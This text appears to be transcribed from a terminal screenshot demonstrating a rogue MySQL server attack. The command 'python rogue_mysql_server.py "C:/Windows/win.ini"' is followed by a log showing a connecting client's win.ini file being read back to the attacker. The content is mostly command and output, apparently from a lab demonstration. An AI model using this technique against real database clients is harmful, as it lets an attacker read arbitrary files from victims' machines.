 ski12@ubuntu: ~/Desktop
ski12@ubuntu:~/Desktop$ python rogue_mysql_server.py "C:/Windows/win.ini"
ski12@ubuntu: ~/Desktop
ski12@ubuntu:~/Desktop$ tail -f mysql.log
2019-11-21 07:17:40,128:INFO:Conn from: ('192.168.10.1', 57433)
2019-11-21 07:17:40,217:INFO:Last packet
2019-11-21 07:17:40,220:INFO:Query
2019-11-21 07:17:40,222:INFO:-- result
2019-11-21 07:17:40,222:INFO:Result: '\x02; for 16-bit app support\r\n[fonts]\r\
n[extensions]\r\n[mci extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\nCMCDLLNAME32
=mapi32.dll\r\nCMC=1\r\nMAPIX=1\r\nMAPIXVER=1.0.0.1\r\nOLEMessaging=1\r\n[MCI Ex
tensions.BAK]\r\n3g2=MPEGVideo\r\n3gp=MPEGVideo\r\n3gp2=MPEGVideo\r\n3gpp=MPEGVi
deo\r\naac=MPEGVideo\r\nadt=MPEGVideo\r\nadts=MPEGVideo\r\nm2t=MPEGVideo\r\nm2ts
=MPEGVideo\r\nm2v=MPEGVideo\r\nm4a=MPEGVideo\r\nm4v=MPEGVideo\r\nmod=MPEGVideo\r
\nmov=MPEGVideo\r\nmp4=MPEGVideo\r\nmp4v=MPEGVideo\r\nmts=MPEGVideo\r\nts=MPEGVi
deo\r\ntts=MPEGVideo\r\n'
2019-11-21 07:17:40,222:INFO:-- result
2019-11-21 07:17:40,223:INFO:Result: '\x03'
2019-11-21 07:17:40,223:INFO:Last packet
2019-11-21 07:17:40,244:INFO:Query
2019-11-21 07:17:40,248:WARNING:Out of order